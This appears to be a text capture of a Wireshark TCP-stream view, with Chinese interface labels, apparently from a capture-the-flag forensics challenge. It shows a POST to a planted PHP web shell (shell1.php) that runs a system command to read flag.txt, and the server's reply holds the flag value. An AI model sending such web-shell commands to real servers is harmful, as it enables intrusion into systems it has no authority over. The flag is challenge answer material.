 Wireshark · 追踪 TCP 流 (tcp.stream eq 1171) · flag.pcapng
POST /shell1.php HTTP/1.1
Host: 10.0.0.130
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 28
Content-Type: application/x-www-form-urlencoded
cmd=system('type flag.txt');HTTP/1.1 200 OK
Date: Wed, 30 Sep 2020 03:30:56 GMT
Server: Apache/2.2.25 (Win32) PHP/5.4.8
X-Powered-By: PHP/5.4.8
Transfer-Encoding: chunked
Content-Type: text/html
26
flag{4de36e4c7f941590b0f8ae2a74051f8e}
0
分组 3498. 1 客户端 分组, 2 服务器 分组, 1 turn(s).点击选择。
整个对话 (406 bytes) Show data as ASCII 流 1171
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help